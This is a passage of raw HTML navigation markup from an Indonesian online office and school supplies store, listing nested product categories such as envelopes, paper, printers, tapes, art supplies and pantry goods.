href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattuliskantor.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattuliskantor.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattuliskantor.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattuliskantor.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattuliskantor.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattuliskantor.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" 